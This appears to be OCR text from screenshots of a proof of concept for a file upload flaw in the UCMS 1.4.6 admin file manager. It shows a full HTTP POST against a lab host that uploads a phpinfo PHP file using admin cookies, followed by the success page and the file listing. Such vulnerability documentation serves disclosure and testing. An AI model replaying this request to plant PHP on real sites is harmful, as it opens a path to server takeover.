 POST /1/ucms_1.4.6/ucms/index.php?do=sadmin_file&dir=/ HTTP/1.1
Host: 192.168.248.129
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.248.129/1/ucms_1.4.6/ucms/index.php?do=sadmin_file
Cookie: admin_25f97a=admin; psw_25f97a=8b1d2d56e51170cc62f0d95b1d0e1cc6;
token_25f97a=26cce1a1; PHPSESSION=2nn7ul13alg38sk7c2eavh9qb5;
PHPSESSID=l14qpionu80o3pnfua13g2vab3;
_csrf_name_9c102489=0a0d059d45e1e548c45c5724478be194;
_csrf_name_9c102489__ckMd5=456b8b6fe66ed2a2
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------26686355012298299142212​62223
Content-Length: 364
-----------------------------2668635501229829914221262223
Content-Disposition: form-data; name="uuu_token"
26cce1a1
-----------------------------2668635501229829914221262223
Content-Disposition: form-data; name="uploadfile";
filename="phpinfo.php"
Content-Type: text/php
<?php phpinfo(); ?>
-----------------------------2668635501229829914221262223--
? < + > Type a search term 0 matches
Done
"?do=sadmin";}if(ctrlc == 70){window.location.href = "?do=sadmin_file";}
if(ctrlc == 72){
window.open ('/1/ucms_1.4.6/');
}
}
});
$(function(){
$('#form1').find("table").eq(0).find("tr").eq(0).find('input[type!=hidden]').eq(
0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('textarea').eq(0).focus();
$('#form1').find("table").eq(0).find("tr").eq(0).find('select').eq(0).focus();
});
</script><script>$(function(){$(document).keydown(function(event){var ctrlc =
event.which;var key=ctrlc-48;if (key>0 &&
key<10){keygourl=$('.AdminMsg').find('a').eq(key-1).attr('href');if
(keygourl.length>3){window.location.href=keygourl;}}});});</script><div
id="UMain"><div id="urHere"><em
class="homeico"></em>后台管理<b>&gt;</b><strong>信息提示</strong> </div> <div
id="mainBox"><h3>信息提示</h3><div
class="AdminMsg"><h2>上传成功</h2><dl><dt>如果您不做出选择，将在 0 秒后跳转到列表页
(按Enter键直接跳转)。</dt><dd><a
href="javascript:history.go(-1);">返回上一页</a></dd></dl></div></div></div><scrip
t type="text/javascript">$(document).keydown(function(event){var ctrlc =
event.which; if(ctrlc == 13 || ctrlc ==32){window.location.href =
"http://192.168.248.129/1/ucms_1.4.6/ucms/index.php?do=sadmin_file";}});</script
><meta http-equiv=refresh content='0;
url=http://192.168.248.129/1/ucms_1.4.6/ucms/index.php?do=sadmin_file'>
? < + > Type a search term 0 matches
3,356 bytes | 28 millis
缓存 退出
返回
重命名
重命名
名 删除
重命名
重命名
ucms 2018-06-10 23:06:06 2018-05-25 13:14:16 打开文件夹 重命名
uploadfile 2018-06-10 23:06:06 2018-06-10 23:22:50 打开文件夹 重命名
新建文件夹: 提交 新建文件: 提交 上传文件:
浏览... phpinfo.php 上传
总数:7